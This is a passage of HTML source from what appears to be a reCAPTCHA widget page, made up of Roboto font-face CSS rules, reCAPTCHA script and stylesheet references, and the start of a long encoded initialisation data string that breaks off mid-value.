  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8drg5Fqrw6F1dSglkWgNVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8drg5Fqrw6F1dSglkWgNVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8drg5Fqrw6F1dSglkWgNVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXhrCh8KBwow9wrJSwq/Cl8Kyw5rDimBzazBBw7JFG00vRCPDgMKawqt4QVNWc0Uxwr3CnGvDuXzDljzCjD/Do8KRUCoFw6zDnh1Uw4XClcOYAgrDv8OXeMKSwox3SsKMw4BVOBbDrm7DnVrDilpXwo5Fw6crZcK/w7kfwqx1MhV6w4HCtjnDumEvw6xeQCnClcKsbDIJwr4WS8Oac8Owwp3DucKfeV1swqIlwr0oA8OHw5I9BMK/w5tfUcKPwo1JRcOYwpwrOsKsF8OXPMKnC8OdfMOsISHCgcKiw79FwpvDuiPChF/[base64]/Dsnx/IcOVwptiwo/Dsy9rwpNVRcOlUMKlwrLCpcKBwrDCmmU8wqJswp/CkMO6wrrDo37Dk8OdLMK1wqzCnTxSK20sDgfCsMKBwpllw7BgwrE1EMKpPMKmwoXDjBXCmz8fw6xbMmHDucKEwqFoaEp8CcKVwpsuU8OHQGhJw6ASwohFGy3CuMOPw5/CucOVJxxUw5vDn8KewpzDhSbDjGTDmkvCocODw7Fww7w0w5bDrwjCjgEDwq8nWC7DiMK7AjTDoMKlCDfCr8OEd8KOSRzDjsKuw6HCjXI5M8O0w6jCmx85w75hwrjDgCsBw5o8dTNofcOBwoNDw5AYw6crA3p7w78+wqt4VGgWF8O0w6TDkkpew4lzfQgcUk/DvMKjw4pue8OTDsOlMcORGMKWwrHChxA9w4nCkcKkDsKDw6FCIMOjXyBoEENCwqR0wrJrAMO7J2LDnxwFJ8O1wq/DmcKpw6I/Dw7Ds8OvQ3xdN8KowpjCoMK3w4rDvcO8wpXDscOnw4HChV5IVcKpwpkTezwFw4DDpB7DrcOUw63DosOre8OwwrzCvMKbwrvCjQ5fwqk3f8O0wqlmwqJhw6LDrMOxMHHCkVrCoCpIwpQqAcORwpvDmsKuY8Orw7HCkMKAw75oADXDgMKcwr/CqMOdakvDuFNDwojDviMHw7/Cln/Ch1lHcGpHQMOeAVl6VEPDo37Cv8OIwpTClcOWKGXCi0HCgAMiXxPCicKLw5xzw6pywo9fwq9yQzbCrVjDu8O2YcO/H8KuZRovwrHCsXcPw6jCgljCpsOva8OgTynCgMOvwoDDgcKEw5Afw5XCksOgwpTCnklLwqpcJnLDosK5w7PDr8K4cyNfEgknwp18TcKMwottD8Owwo3DhcOgwqLDtsKGw7Nyw5rCqMOUw59pwphwwqjDlQskb8KNW0pCw7/[base64]/woNVLcOuw5LCsQdKH2TCrBnCjBQXfcKLwqdJJ2sXb0HCgMK3w7QzC8KDecK+R0ZTw5R4wpPCmjzCgsOHw4LCncK7w4rDgio1wq3Cq0EawoLDssKPbMKnw5fCscK+UU/CqcKtU8KwDMKtw5R9AcOCMVjDo8KoBiHDncOUw7HDgcKcGcKAw5LDhXDCmMOCSsKNw6c0Rw3DnsONOsOBwrt6wpFJw4ooDsKfQm0ywrpbw7AKPsKNw4XDg0o8ecO8YgJawoXDgcOnwoYDw4Qhw7k/wpLDjsK6U8OUS8Olw6pUwqTCimTCs8O0CWpdT8O8M8KcQUxYfz/[base64]/ClsK/VR5UQgvClh3DrsOOKcKWT1nCu8KWOF4AdMOrWFzCgcKcNsO2w4tPTXM1w4PDg8KXwp/DhwMdwqTDpsK5JMKXHcOIZinDtjxhdDTDoEDCij3DtgY4wpBxEcOjw5F+D8OmUMKaL8OWwoFiPR3Dt8K+w45+B8OzwqlqwqjClitYw6LDpRpmcVFIJzrCo8KBwrNjwpvDoMO7w6xfw6zDiHIBw7IidcK5QMOeZcKmwpDCusK7JjHCo3w9wpAbwqUQwrU+w4lxJMOpw6/CpAIzDsOnD0rDo8KuAVnDj2lNVXfCoQPDtUjDlMKewqpfwoZ9GDLDnhA9wo/ChsKSw4FqfcK/flTDmgXDmsK7w68HdcOTw4xdW8OIwoLCv8K2w6/DnMKqwplew6wXRMONwrU+wqLCkhJVGsOvw4LCvgxYwovCq8O1GCFEw4FmwpDCnsK1w4UNB8KzwqxGwqXDqMOIAcKUG8O9w7ISGQXCi8Kswoh/LCrDhmfCgScKwoDCgnY0wpPCu8OWKcK/IhYzwqTCuMKBD0fDncKgCSHDoxTDqizDhAgEfMKMP8KxRcKCw4lLwrMzwqzDncKIwonCvyTCqcOWwpsQw53CmQfChA8QKUgpCmfDh8Kmw5gnA8OjwqxUwrYFwqQ4bMKBw4PCt8OFRRZ9AsOewrRSwo/CliJGbcOyaljDgsKkKsKDIsKEw7YRwpMRWMOgYMOlMcOBwpvDuMO1w4nCnMOzNDbClcOowqogw4LDh2d2wpNJwp/DnzUrwpXCn0R3w5zDksKMcygEBcKjw4ZMLl/Dgw7Dg8KbwpE9worCtnXDh8K9w70xXSkKwpsFw4HDgcKVYcKlwpbDhMOnw7N+w7rCm8OcwpE2KcK8wrYlw4nCkQ8rNB9cw7PDrHk7w5rCjcK6MsOnw41FLMO6LMOuwo4twq/DvMOuwo7DhxnDhyPDkC7CmCHCisOcS2bCrcOBwp9NSFDDhTbCjXnDvQbDjBknwr7Ck8KXH3YmwqEhwozDj8Ojw5EbNMKkd8Ktw5UHwp1WesKhw63CvsOJw5llWsKvXRfCvT/[base64]/ChzFHOsOJw7nCv8K2Vw7DhcKHDkAKwrJnLcKKwofDk8OHwr9RDVNMw5NdVMOqPR/[base64]/DsG1gI8OdA2fCngDCg8OxU8OSwoPDtHB6MsOHO8K5wqIowoXDlG7DuD0Xw7fDvsKYesOnH8Olw7Q/wp1ML8OkRApkw7xhURnDhsKsw49nHsOxw43DpENDDsKxwr3Dp8Kbw6nDhE85RcKREcKfwoo9PmsKw6AawqbDpMKrwrEUcwjCnAvDosKBw4p4wqhYw7rCtThSFsOoXj5Fw77DpVTDiMOaw6tGwpjCp8O3I0J6Z8ODwoDCpMOpPsObw6Zuw4Uqw5JmN8O0w5/CocObw4jCkMOMwqEtEMOBHGTClAxUwrwAw4hhKcKiEgpVHCrCssK3by5uGH1cw7INwo7CgAXCnyhOw7U/KcOrH8K3w4FHa8KBGEkDw5jCqMKPZ8KmwoTDhjsHBcKmw6jDmcO4BQjDkMOMcsOmw4XDqcKwN8O6VMOqwoTDjFM8w4wawoTCvmBHSMOFSCpJw7XCtCPCr8KTe8OTH8K7w5/[base64]/DjsOdw5NAMyHDlEDDvcOYwoY5woHDi2HDpy9ewqXChg/DhsOpGwd7PXvCoGTDkcOWwqjDtcOuVHbCpW7Dj8OmSsOrw6bCkgVUw7YSIcKOXgduesOrw7kjwqPDpWFfdMKtPxNKw6/CrsK6wrTDqsKpwpjCgcO0w7M1TsK3wo1vwpnClMKiMHolw4PDr8K2wqPCg8KcS8Kaw6UOGwpnw4dLwoFROnckw6ElB8K9wo4kMTfDtCxXTV/CocKJw5fDusOqw6RvMUXDuC3CniXDvMOzJTTCtizCksKIw7hgwqHDscKgeMKZw7AkFgh6wqrDjsKHfEQ9IcODXcOgJEvCkcKEwp5lTMOZGS8/w7/Co8O8R8OGw5zChXPCgE4xWAAVeVzDtsKHworCvG01TsOMFcOYw4DDvMOxHsKrwqs/[base64]/DjsOZwrbCrcOWawDDsFLDu8OfwocCSBnDl8ODw47DmcKoJMKuw6UvUFDDvXxDJQnDhsOkNzzDu37DvBVcw79dRSDCqnoxw5/DuiUHwobCusObw7bCpBrDgMKPw6NZwoLDt8Kiw64iw41OwpbDuxfCnMKbA2A9b8KnMyYwHMOxwr/CnMOdw5PCg8K8w6LChcKmYXvDuMOBw5TDpcObF3YGw7tWNjBdG8OdHMKcQcKLwqNowqZWPT1TwpzDqXwKwoQlwq/DrRgTwrrDgcOww6PDonpkUSF8axnClMOOUhsdwp5cDcOHw4BlXMOiB8Khw4XDmA/[base64]/X8Oswr1WY8KSw5ZSwogbw6pGwrEBWsKvw6TCpMKzwrjDgcK5DH3DrkDDuU3Cg1Ftwo7CpDNgWMOXw50gbcO5FikhXw4TBMKhwqrCgMKywqfChsO1fsKGDG8kbMK2REROwp7DvsOTw5DClsO2w7IJw5JSK8Ofwp/DgwTDjTkFw79SwphywqTCpBoPD0RYwqFbw7fCoMKZa0ogecO5w548QGBFwqlew5URD0w2wp/ClAvDqEszaMKJcAzCt8O6LQwmMUTDmcKKwqvCilc8UcOlw4nCjD9IKUzDpBXDq0clwolwdsKVw5fCicKzOiMUw67CpznCkjN2woxlw7bDrWEcRiYAwprCuMKTK8KeIh/Ci3LDtsKLwprDkEIBSsKyRXHDlRjCmcO2wrxGYBHCtsOdQx4EJgLCgMKdwptPw4nClcOBw6LCr8KswqvDoCjDhlxoASRDw6zCi8KiExXDgMK3w5ZnwrLCmcKZwrDDkcKxw6/CscKyw7bClcKDRsKPa8OqwqPDnCR6w7jDhRsWesKOAxs4TsOJw7t+w4kXw43Dm8KUEVxLw6wqdMOhw69Xw5jDqzTCs3jCuiRiwo/DmnlPw6toCWLCtUnDm8O9JMOFTxUSeMKIVcKvMk3DsEvCpsKVJU7DssOHw7vCmiIOAMK6a8OtwrFzeMOPw5TCsRM2w7PCtcOAPB/DhRHCuMK+w4DDkRjDjhEjUcKSGyPDj2fCnMO/w7M/TsK4RzA+YsKFw6PCni3DvcK5DcOZw6fCrsKewoYlAg3ChWrDhA0uw4pwwrbDssKAw6LCnsKTw4rDgCBRWcKoW04tPlzDhSc/wqHDugjCpgjDmcOtwoliw6wuCcKzcsOqXsOzw5xHXg7Du8O3wpZzGcKjUhbCscOrwr/CusOQDE/CszocXsO7w6bCm0bCsnPCnhjCs8KANsO4wot7KMKAbQ0fE8OOw7TDqMOYwq5pSCLDq8Osw67Do2fDowDDkncmIsOyacO5wozDvMOqwrHDtxPDucKdQcKsL2rDosKGwqUNQG7DuDDDsMKZZFMrw5l9w68Kw4tww7/DpsO8UMOzwrDDpMOdVk8uwr0JwqIdbcO1WmpDw4ALwrXCgcO1Iw52KMKQwqvCl8Oxw7PCs0sEW8OfG8KPAiQvazjCnXAWwqrCt8KtwqHDn8Kvw6bDtMOswqIDwpPDrjd2wqk/GzYWRcK9w6nDrD7DgijCoSlyw6nCjcOVLBzCoD1uTFbCsG3CiE4ZwqJxw4DDgsOXw7XDvUvDkcKHw7HCtMOAw5ZPNcOkDMO2DB93N38cXMK1w5Eiwq98woM8w6Eyw69hw5crw6/DmMOtATdDw4FtZSXDicKYGsKVw7DCscKjHcO2FTrDoAbCs8KhWyrCrsK9wrXClcOKZsOTWsKsJcKVEB3CrMK+EStowqZZFsKXw48gw5zDocKrAhZbwrkZQcKrOcKyECDDqjTDocKhBcKCUcOtXMKtTGJpw4cpwoZ/w5tafsOXw4bCuV/DnsKKw7bCucKHw53CncKvw4DCsMODw5HDhzJsUSt5SMK8wpw2fXHCjxzCuCjCgcK9SsK9w78EVsKsEsKveMK8QT5gBMOGLG4rKgrClXjDojxVcMORw6rDsMKtw64MDS/Dllwcw7PChzHCugNxw7vDrsKsKhbDu33Cr8O6ck3Dk0DCssO0FcOWRcK3w4vDucKQwowSw7DCh8OXfgrCrjrDh0HCuU1rw7nDo0ktbE0LQ8OtQsKtwp/DnsK/HcOcwr8rKMKwwpHDpMKKwo3DvsKywp7Coh3CvBXCqmtSOU7DsTrChQLCjMOGIcOqU0I4E13CscO6FUvDiMOOw77Cj8O7Ihofw6XDk0rDj8K9w7Ejw7RtCsK3FMOmaMKSHS/Dn1/[base64]/Dp8Okw5HDqGZaOl0/[base64]/DrGxXLcOZwpNqw41+wqTCucOxwojCgMKBIMOZYQ7CpMODwpTCqwZewogxVcKpw58Me8OdDnjDjHjChCQ8C8OiV3/DgcK9wq3CrRfDmCHCg8KJbnBLwrbCpSPCmXzCsjx6BsKMRMO4BRnDosOCwoLDvMKiOyLCl28oL8KbFcOtwqhBw7PCu8O2aMK/w6fCsQDDp1/Ci28UY8KWWzEuw7DCmhgUEcOywqLClVDDmA4rwq9Ywo0+C0/CjwrDgWrDvS/Du0bDiiPChMOLwpEew5J+woXDkTxnw75RwpXCpSLCvcKBw7zChcO3cMO+w75lADstw6nDjsOLwoIEwo3CtsOIPXTDoQrDjhLCiMOmTMO6w4hrw5Vnwr5owp9bw4QVw4jDssKsfcKnwpjDgsKhQsKcYsKNCsKzVMOXw4/Cl3I6w7wew4Ehwo3DrknDul/CuRDDnC3DuhrCgHAsJlkpwrjCgQjCmsKHHDURNiHCssKgBmfDgwPDtijCjcKLw7LDvMKgFEbDgUwvwq0BwqVtwopOw78VYcORUXR2HA/CosKaw4Ykw70WAsKQwppiw7nDtyvCnsKsc8Kiwr3Cn8K2TMKvwpXCvcO3Y8OVbcKrw43Dn8OFwoU7w5cNwqXCon0hw4/CtTTDr8K